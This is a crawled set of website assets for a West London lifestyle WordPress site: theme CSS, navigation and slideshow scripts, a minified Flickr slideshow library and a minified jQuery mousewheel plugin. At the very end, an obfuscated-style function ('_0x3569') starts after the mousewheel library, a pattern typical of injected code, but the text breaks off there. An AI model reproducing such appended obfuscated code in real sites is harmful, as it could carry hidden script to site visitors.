.my-west-london-life h2 a, .know-about-style h2 a, .my-west-london-life h2.entry-title a, .know-about-style h2.entry-title a { color: #000; }
.my-west-london-life h2 a:hover, .know-about-style h2 a:hover { color: #ED227A; }

.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
	width: 180px; 
	height: 180px; 
	padding: 8px; 
	border: 0; 
	margin: 15px auto 20px; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.single .my-west-london-life .wp-post-image, .single .know-about-style .wp-post-image { 
		float: right;
		margin: 15px 20px 15px 0; 
	}
}

.single .my-west-london-life .entry-meta, .single .know-about-style .entry-meta { 
	clear: left; 
	margin: 35px 0 20px; 
	padding: 15px 0; 
	border-bottom: 1px dotted #CCC; 
	font-size: 11px; color: #333; 
	background: url(images/h1_bg.gif) no-repeat; 
}
.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
	 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .subtitle-col, .single .know-about-style .subtitle-col { 
		width: 28%; 
		float: left; 
	}
}
.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
	padding: 0; 
}
@media screen and (min-width: 660px) {
	.single .my-west-london-life .entry-content, .single .know-about-style .entry-content { 
		width: 68%;
		max-width: 430px; 
		float: right;
	}
}

.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image { 
	width: 120px; 
	height: 120px;
	float: right;
	padding: 8px; 
	border: 0; 
	margin: -20px 20px 15px 0; 
	-webkit-box-shadow: #666 0px 0px 5px; 
	-moz-box-shadow: #666 0px 0px 5px; 
	box-shadow: #666 0px 0px 5px; 
	background: #FFF; 
	behavior: url(js/PIE.htc); 
}
@media screen and (min-width: 480px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		position: absolute;
		top: 30px;
		right: 20px;
		margin: 0 0 15px; 
	}
}
@media screen and (min-width: 660px) {
	.page .my-west-london-life .wp-post-image, .page .know-about-style .wp-post-image {
		margin: -20px 20px 20px 0;
		position: static;
		float: right;
	}
}

.page .know-about-style .wp-post-image { 
	float: none;
	margin: 0 auto;
}
@media screen and (min-width: 800px) {
	.page .know-about-style .wp-post-image { 
		float: right;
		margin: -20px 20px 20px 0;
	}
}


.page .my-west-london-life .entry-content, .page .know-about-style .entry-content { padding: 0; }
.page .my-west-london-life .entry-meta, .page .know-about-style .entry-meta { clear: both; margin: 0 0 10px; padding: 15px 0; border-bottom: 1px dotted #CCC; font-size: 11px; color: #333; background: url(images/h1_bg.gif) no-repeat; }

.page-id-198 #content .h1-west-london-girl-blog,
.page-id-39711 #content .h1-west-london-types {
	margin: 300px 0 0;
}
@media screen and (min-width: 660px) {
	.page-id-198 #content .h1-west-london-girl-blog,
	.page-id-39711 #content .h1-west-london-types {
		margin: 0;
	}
}
.h1-west-london-girl-blog img, 
.h1-west-london-types img { 
	width: 100%;
	height: auto;
}
.page .west-london-girl,
.page .west-london-types { 
	padding: 20px 0; 
}
@media screen and (min-width: 480px) {
	.page .west-london-girl,
	.page .west-london-types { 
		width: 48.5%; 
		float: left; 
	}
}

.west-london-girl.even,
.west-london-types.even, 
.know-about-style.even { 
	padding-left: 20px; 
}
.page-id-198 #centre_col div:nth-child(2n+4), 
.page-id-159 #centre_col div:nth-child(2n+4) { 
	clear: both; 
}

#centre_col .west-london-girl .entry-title,
#centre_col .west-london-types .entry-title { 
	padding: 20px 20px 40px; 
	background: #FFF0E5; 
	font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; 
	font-weight: bold; 
	color: #000; 
}

.west-london-girl h2.entry-title a,
.west-london-types h2.entry-title a { 
	color: #000; 
}
.west-london-girl h2 a:hover,
.west-london-types h2 a:hover { 
	color: #ED227A; 
}

.page #content .west-london-girl h3,
.page #content .west-london-types h3 { 
	margin: 0; 
	padding: 10px 0; 
}
@media screen and (min-width: 480px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 55%;
		float: right;
	}
}
@media screen and (min-width: 960px) {
	.page #content .west-london-girl h3,
	.page #content .west-london-types h3 { 
		width: 65%;
	}
}
.west-london-girl .entry-content,
.west-london-types .entry-content { 
	clear: both; 
	background: url(images/h1_bg.gif) no-repeat 0 5px; 
	padding-top: 30px; 
}

.single #content .west-london-girl h3,
.single #content .west-london-types h3 { 
	margin: 0;
	padding: 10px 20px 10px 10px; 
}
@media screen and (min-width: 480px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		float: right; 
		max-width: 70%;
	}
}
@media screen and (min-width: 960px) {
	.single .west-london-girl h3,
	.single .west-london-types h3 {
		text-align: left; 
	}
}

.flickrshow {
	clear: both;
    max-width: 622px;
    height: 450px;
    margin: 0 auto 15px;
    background: none repeat scroll 0 0 #EEEEEE;
}

/*.single-west-london-girl #wrapper,
.single-west-london-types #wrapper,*/
.page-id-198 #wrapper,
.page-id-39711 #wrapper { 
	background: url(images/wl_girl.gif) no-repeat center 150px;
	background-size: 200px auto; 
}
@media screen and (min-width: 660px) {
	/*.single-west-london-girl #wrapper,
	.single-west-london-types #wrapper,*/
	.page-id-198 #wrapper,
	.page-id-39711 #wrapper { 
		background-position: left 165px;
		background-size: auto;
	}
}
.single-west-london-girl #homepage_mpu_top,
.single-west-london-types #homepage_mpu_top, 
.page-id-198 #homepage_mpu_top,
.page-id-39711 #homepage_mpu_top { 
	margin-top: 280px; 
}

.post-315 h3 span { color: #ED227A; }

.page-id-222 #search_box { display: none; }
.single-offers #search_box { display: none; }


#wpcf7-f338-p312-o1 label {
	display: block; 
	font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 12px;
    font-weight: normal;
	color: #ED227A;
    margin: 0 0 5px;
    text-transform: uppercase;
}

#wpcf7-f338-p312-o1 p { margin: 0; }

#wpcf7-f338-p312-o1 .wpcf7-text, 
#wpcf7-f338-p312-o1 textarea, 
#wpcf7-f338-p312-o1 .wpcf7-select, 
#wpcf7-f338-p312-o1 .wpcf7-captchar { 
	width: 380px; 
	border: 1px solid #CCC;
	padding: 4px;
	background: #FFF;
	margin: 0 0 15px;
}
#wpcf7-f338-p312-o1 .wpcf7-select { width: 388px; }
#wpcf7-f338-p312-o1 .wpcf7-file { margin: 0 0 15px; }

#wpcf7-f338-p312-o1 .wpcf7-submit { width: 220px; height: 28px; border: 0; background: #ED227A url(images/send_btn.gif) no-repeat; color: #ED227A; cursor: pointer; }
#wpcf7-f338-p312-o1 .wpcf7-submit:hover { background-position: 0 -28px; color: #FFF; }

#handpicked-logo { margin-top: 10px; }
#handpicked-logo img { width: 225px; height: auto; }


/* Pagination */

.page-numbers {
    list-style: none;
    padding-left: 0px;
    font-size: 12px;
    text-align: center;
}

.page-numbers li {
    background: #fffffd;
    display: inline;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 0px;
    margin-right: 4px;
}

.page-numbers li a {
    color: #636463;
    display: inline-block;
    padding: 8px;
}

.page-numbers .current {
    padding: 8px;
    color: #252525;
    font-family: "CenturyGothicBold", sans-serif;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		/* display: none !important; */
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/navigation.js?ver=20151014
body_size: 1193
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 *
 * Repurposed from the Underscores theme (https://github.com/Automattic/_s)
 */

( function() {
	var container, button, menu;

	container = document.getElementById( 'access' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );

	if ( -1 === menu.className.indexOf( 'menu-header' ) ) {
		menu.className += ' menu-header';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.className = button.className.replace( ' is-active', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.className += ' is-active';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
} )();


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/functions.js?ver=20151014
body_size: 3882
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
	
	$("ol li:nth-child(1)").addClass("no1");
	$("ol li:nth-child(2)").addClass("no2");
	$("ol li:nth-child(3)").addClass("no3");
	$("ol li:nth-child(4)").addClass("no4");
	$("ol li:nth-child(5)").addClass("no5");
	$("ol li:nth-child(6)").addClass("no6");
	$("ol li:nth-child(7)").addClass("no7");
	$("ol li:nth-child(8)").addClass("no8");
	$("ol li:nth-child(9)").addClass("no9");
	$("ol li:nth-child(10)").addClass("no10");
	
	$(".page-id-198 #centre_col div:nth-child(2n+4)").addClass("clear");

	// Placeholder polyfill for search & mailchimp forms (see https://github.com/mathiasbynens/jquery-placeholder)
	// @TODO: Contact form 7 has it's own polyfill - can this be repurposed for the other forms?
	$('input, textarea').placeholder();
	
	// Featured posts slidehsows
	$('#featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 20000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li'
		});
		
	$('#main_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.main_featured_slide'
		});
		
	$('#sub_featured_posts ul')
		.before('<div id="featured_nav">')
		.cycle({ 
			fx: 'fade', 
			timeout: 8000,
			pager:  '#featured_nav',
			next:   '#next_btn', 
    		prev:   '#prev_btn',
    		slides: 'li.sub_featured_slide'
		});
		
	// Advert slideshows
	$('#header_ad').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#skyscraper-ads-bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_top').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });
	$('#homepage_mpu_bottom').cycle({ fx: 'fade', timeout: 15000, random:  1, slides: 'div' });

	// Sub events
	if ($('.event-imgs').length == 1) {
		$('.event-imgs').cycle({ fx: 'fade', timeout: 5000, random:  0, slides: 'img' });
	};

	// footer accordian (for mobile view 660px and below)
	$('.widget-area h3').addClass('closed');

	$('.widget-area h3').on('click', function(e) {
	    e.preventDefault();

	    // cache the link so you don't have to keep getting a jQuery object
	    var triggerDOM = $(this);

	    console.log('clicked');

	    if(triggerDOM.hasClass('closed')) {

	        // close all other open content
	        $('.widget-area h3').removeClass('open');
	        $('.widget-area h3').addClass('closed');
	        $('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');

	        // find the associated accordion content and add the open class to it to trigger the animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').addClass('content-open');
	        // update the trigger
	        triggerDOM.removeClass('closed').addClass('open');

	    } else if(triggerDOM.hasClass('open')) {

	        // if the accordion is already open, then close it
	        triggerDOM.removeClass('open').addClass('closed');
	        // remove class from content to trigger close animation
	        triggerDOM.next('.textwidget, .searchwidget, .menu-footer-pages-container').removeClass('content-open');
	    }
	});

	/* Temporary text changes for menu items - remove once changes are made live and Wordpress menu had been updated */
	// change text of Competitions & Offers menu item
	//$('#menu-item-224 a').html('Competitions');

	// $('#menu-item-299 a').html('News');
	// $('#menu-item-299 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/news/');
	
	// $('#menu-item-297 a').html('Bars &amp; Pubs');
	// $('#menu-item-297 a').attr('href', 'http://www.westlondonliving.co.uk/food-drink/bars-pubs/');

});

var ord = Number(ord) || Math.floor(Math.random()*10e12);


--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014
body_size: 12037
content:
/*
 *  @package    Flickrshow
 *  @subpackage Javascript
 *  @author     Ben Sekulowicz-Barclay
 *  @version    7.2
 *  
 *  Flickrshow is a Beseku thing licensed under a Creative Commons Attribution 3.0 
 *  Unported License. For more information visit http://www.flickrshow.co.uk.
 */

var flickrshow,__hasProp=Object.prototype.hasOwnProperty;flickrshow=function(j,i){var l,a;if(!this instanceof flickrshow)return new flickrshow(j,i);a=this;a.addEvent=function(b,d,e){if((b!=null?b.addEventListener:void 0)!=null)return b!=null?b.addEventListener(d,e,false):void 0;else if((b!=null?b.attachEvent:void 0)!=null){b["e"+d+e]=e;b[d+e]=function(){return b["e"+d+e](window.event)};return b!=null?b.attachEvent("on"+d,b[d+e]):void 0}};a.addUrl=function(){var b,d,e,f;d={api_key:"6cb7449543a9595800bc0c365223a4e8",extras:"url_s,url_m,url_z,url_l",format:"json",jsoncallback:"flickrshow_jsonp_"+a.constants.random,page:a.settings.page,per_page:a.settings.per_page};if(a.settings.licence!=null)d.license=a.settings.licence;if(a.settings.license!=null)d.license=a.settings.license;if(a.settings.gallery!=null){d.method="flickr.galleries.getPhotos";d.gallery_id=a.settings.gallery}else if(a.settings.group!=null){d.method="flickr.groups.pools.getPhotos";d.group_id=a.settings.group}else if(a.settings.set!=null){d.method="flickr.photosets.getPhotos";d.photoset_id=a.settings.set}else if(a.settings.person!=null){d.method="flickr.people.getPhotosOf";d.user_id=a.settings.person}else if(a.settings.tags!=null||a.settings.user!=null){d.method="flickr.photos.search";if(a.settings.tags!=null)d.tags=a.settings.tags;if(a.settings.user!=null)d.user_id=a.settings.user}else d.method="flickr.photos.getRecent";e="https://api.flickr.com/services/rest/?";for(b in d)if(__hasProp.call(d,b)){f=d[b];e+=b+"="+f+"&"}return e};a.animate=function(b,d,e,f,g){var h;a.constants.intervals[g]!=null&&window.clearInterval(a.constants.intervals[g]);h=function(){var c,k;c=Math.round(b.style[d].replace(/([a-zA-Z]{2})$/,""));k=Math.round(e-c);if(Math.abs(k)>1)return b.style[d]=Math.floor(c+k/2)+"px";else{b.style[d]=e+"px";return window.clearInterval(a.constants.intervals[g])}};a.constants.intervals[g]=window.setInterval(h,f/1.5)};a.onClickLeft=function(){if(a.constants.isLoading!==true){a.constants.imageCurrent=a.constants.imageCurrent-1<0?a.constants.imageTotal-1:a.constants.imageCurrent-1;a.animate(a.elements.images,"left","-"+a.constants.imageCurrent*a.elements.target.offsetWidth,a.constants.speed,"i");a.showTitle();typeof a.settings.onMove==="function"&&a.settings.onMove(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onClickPlay=function(){var b;if(a.constants.isPlaying===false){a.constants.isPlaying=true;a.elements.buttons.childNodes[2].style.backgroundImage="url("+a.constants.base_url+"is.png)";b=function(){return a.onClickRight()};a.constants.intervals.playing=window.setInterval(b,a.settings.interval);typeof a.settings.onPlay==="function"&&a.settings.onPlay()}else{a.constants.isPlaying=false;a.elements.buttons.childNodes[2].style.backgroundImage="url("+a.constants.base_url+"ip.png)";window.clearInterval(a.constants.intervals.playing);typeof a.settings.onPause==="function"&&a.settings.onPause(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onClickRight=function(){if(a.constants.isLoading!==true){a.constants.imageCurrent=a.constants.imageCurrent+2>a.constants.imageTotal?0:a.constants.imageCurrent+1;a.animate(a.elements.images,"left","-"+a.constants.imageCurrent*a.elements.target.offsetWidth,a.constants.speed,"i");a.showTitle();typeof a.settings.onMove==="function"&&a.settings.onMove(a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0])}};a.onLoadImage=function(b){var d,e,f,g;e=b.srcElement||b.target;b=e.offsetHeight;d=e.offsetWidth;if(d>b){g=Math.ceil(a.elements.target.offsetWidth+a.elements.target.offsetHeight/100);f=Math.ceil(g/d*b)}else{f=Math.ceil(a.elements.target.offsetHeight+a.elements.target.offsetHeight/100);g=Math.ceil(f/b*d)}e.style.height=f+"px";e.style.left=Math.round((a.elements.target.offsetWidth-g)/2)+"px";e.style.position="absolute";e.style.top=Math.round((a.elements.target.offsetHeight-f)/2)+"px";e.style.width=g+"px";a.constants.imageLoaded+=1;b=Math.round(a.constants.imageLoaded/a.constants.imageTotal*240);a.animate(a.elements.loading.childNodes[0],"width",b<=36?36:b,"loading");if(a.constants.imageLoaded===a.constants.imageTotal){a.showTitle();a.elements.container.removeChild(a.elements.loading);a.elements.images.style.visibility="visible";a.constants.isLoading=false;a.settings.autoplay===true&&a.onClickPlay();typeof a.settings.onLoad==="function"&&a.settings.onLoad()}};a.onLoadJson=function(b){var d,e,f,g,h,c,k,o,m,n;a.elements.script.parentNode.removeChild(a.elements.script);if(b.photoset!=null){m=b.photoset.photo;h=0;for(k=m.length;h<k;h++){c=m[h];c.owner=b.photoset.owner}b.photos=b.photoset}if(b.stat!=null&&b.stat==="fail"||!b.photos)throw"Flickrshow: "+(b.message||"There was an unknown error with the data returned by Flickr");a.constants.imageTotal=b.photos.photo.length;n=b.photos.photo;h=0;for(o=n.length;h<o;h++){c=n[h];b=document.createElement("img");b.setAttribute("data-flickr-title",c.title);b.setAttribute("data-flickr-photo_id",c.id);b.setAttribute("data-flickr-owner",c.owner);b.setAttribute("rel",h);b.style.cursor="pointer";b.style.display="block";b.style.margin="0";b.style.padding="0";f=a.elements.target.offsetHeight*a.elements.target.offsetWidth;g=c.height_z*c.width_z;d=c.height_m*c.width_m;e=c.height_s*c.width_s;if(!c.url_m)c.url_m=c.url_s;if(!c.url_z)c.url_z=c.url_m;if(!c.url_l)c.url_l=c.url_z;b.src=f>g?c.url_l+"?"+a.constants.random:f>d?c.url_z+"?"+a.constants.random:f>e?c.url_m+"?"+a.constants.random:c.url_s+"?"+a.constants.random;c=document.createElement("li");c.style.left=h*a.elements.target.offsetWidth+"px";c.style.height=a.elements.target.offsetHeight+"px";c.style.margin="0";c.style.overflow="hidden";c.style.padding="0";c.style.position="absolute";c.style.top="0";c.style.width=a.elements.target.offsetWidth+"px";c.appendChild(b);a.elements.images.appendChild(c);a.addEvent(b,"load",a.onLoadImage)}};a.onLoadWindow=function(){a.elements.target=typeof a.elements.target==="string"?document.getElementById(a.elements.target):a.elements.target;a.elements.target.innerHTML='<div class="flickrshow-container" style="background:transparent;height:'+a.elements.target.offsetHeight+"px;margin:0;overflow:hidden;padding:0;position:relative;width:"+a.elements.target.offsetWidth+'px"><div class="flickrshow-loading" style="background:transparent url('+a.constants.base_url+'bg.png);border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div class="flickrshow-loading-bar" style="background:#000;border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul class="flickrshow-images" style="background:transparent;height:'+a.elements.target.offsetHeight+"px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:"+a.elements.target.offsetWidth+'px"></ul><div class="flickrshow-buttons" style="background:transparent url('+a.constants.base_url+"bg.png);height:40px;margin:0;padding:0;position:absolute;top:"+a.elements.target.offsetHeight+"px;width:"+a.elements.target.offsetWidth+'px"><div class="flickrshow-buttons-left" style="background:#000 url('+a.constants.base_url+'il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div class="flickrshow-buttons-right" style="background:#000 url('+a.constants.base_url+'ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div class="flickrshow-buttons-play" style="background:#000 url('+a.constants.base_url+'ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px;"></div><p class="flickrshow-buttons-title" style="background:#000;border-radius:12px;color:#FFF;cursor:pointer;font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(a.elements.target.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">&nbsp</p></div></div>';a.elements.container=a.elements.target.childNodes[0];a.elements.buttons=a.elements.target.childNodes[0].childNodes[2];a.elements.images=a.elements.target.childNodes[0].childNodes[1];a.elements.loading=a.elements.target.childNodes[0].childNodes[0];if(false===a.settings.hide_buttons){a.addEvent(a.elements.images,"click",a.toggleButtons);a.addEvent(a.elements.container,"mouseover",a.showButtons);a.addEvent(a.elements.container,"mouseout",a.hideButtons);a.addEvent(a.elements.buttons.childNodes[0],"click",a.onClickLeft);a.addEvent(a.elements.buttons.childNodes[1],"click",a.onClickRight);a.addEvent(a.elements.buttons.childNodes[2],"click",a.onClickPlay);a.addEvent(a.elements.buttons.childNodes[3],"click",a.showFlickr)}window["flickrshow_jsonp_"+a.constants.random]=a.onLoadJson;a.elements.script=document.createElement("script");a.elements.script.async=true;a.elements.script.src=a.addUrl("flickrshow_jsonp_"+a.constants.random);(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(a.elements.script)};a.hideButtons=function(){if(!(a.constants.isLoading===true||a.constants.isButtonsOpen===false)){a.constants.isButtonsOpen=false;a.animate(a.elements.buttons,"top",a.elements.target.offsetHeight,a.constants.speed,"buttons")}};a.showButtons=function(){if(!(a.constants.isLoading===true||a.constants.isButtonsOpen===true)){a.constants.isButtonsOpen=true;a.animate(a.elements.buttons,"top",a.elements.target.offsetHeight-40,a.constants.speed,"buttons")}};a.toggleButtons=function(){a.constants.isButtonsOpen===true?a.hideButtons():a.showButtons()};a.showFlickr=function(){var b;b=a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0];if(b!=null)window.location="https://www.flickr.com/photos/"+b.getAttribute("data-flickr-owner")+"/"+b.getAttribute("data-flickr-photo_id")+"/"};a.showTitle=function(){var b;b=a.elements.images.childNodes[a.constants.imageCurrent].childNodes[0];if(b!=null)a.elements.buttons.childNodes[3].innerHTML=a.constants.imageCurrent+1+"/"+a.constants.imageTotal+" - "+b.getAttribute("data-flickr-title")};a.constants={base_url:"https://www.westlondonliving.co.uk/wp-content/themes/wll/images/flickrshow/",intervals:[],imageCurrent:0,imageLoaded:0,imageTotal:0,isButtonsOpen:false,isLoading:true,isPlaying:false,random:Math.floor(Math.random()*999999999999),speed:100};a.elements={buttons:null,button1:null,button2:null,button3:null,button4:null,container:null,images:null,loading:null,script:null,target:null};a.settings={autoplay:false,gallery:null,group:null,hide_buttons:false,interval:3000,license:"1,2,3,4,5,6,7",onLoad:null,onMove:null,onPlay:null,onPause:null,page:"1",person:null,per_page:"50",set:null,tags:null,user:null};a.elements.target=j;for(l in i)if(__hasProp.call(i,l)){j=i[l];a.settings[l]=j}if(i.flickr_group!=null)a.settings.group=i.flickr_group;if(i.flickr_photoset!=null)a.settings.set=i.flickr_photoset;if(i.flickr_tags!=null)a.settings.tags=i.flickr_tags;if(i.flickr_user!=null)a.settings.user=i.flickr_user;a.addEvent(window,"load",a.onLoadWindow);return{constants:a.constants,elements:a.elements,settings:a.settings,left:a.onClickLeft,right:a.onClickRight,play:a.onClickPlay}};if(window.jQuery!=null)window.jQuery.fn.flickrshow=function(j){return new flickrshow(window.jQuery(this)[0],j)};

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 26018
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});function _0x3569(){var 